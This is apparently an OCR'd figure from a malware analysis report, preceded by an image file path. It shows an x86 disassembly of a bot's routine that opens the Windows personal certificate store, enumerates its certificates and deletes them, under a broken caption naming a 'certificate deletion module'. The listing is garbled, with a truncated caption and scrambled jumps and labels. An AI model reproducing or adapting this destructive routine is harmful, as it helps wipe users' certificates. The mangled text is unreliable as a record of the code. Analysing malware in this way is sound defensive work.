 sub_4141F4 proc near
push ebx
push edi
push offset szSubsystemProtocol ; "MY"
push 0 ; hProv
xor bl, bl
call ds:CertOpenSystemStoreW
mov edi, eax
test edi, edi
jz short loc_41423F
push ebp
mov ebp, ds:CertEnumCertificatesInStore
push esi
push 0
jmp short loc_41422A
loc_414217: ; pCertContext
push esi
call ds:CertDuplicateCertificateContext
test eax, eax
jz short loc_414229
loc_41422A:
push edi
call ebp
mov esi, eax
test esi, esi
jnz short loc_414217
push eax ; pCertContext
call ds:CertDeleteCertificateFromStore
loc_414229:
push esi
push eax ; dwFlags
push edi ; hCertStore
mov bl, 1
call ds:CertCloseStore
pop esi
pop ebp
CE IX bot - certificate
eletion module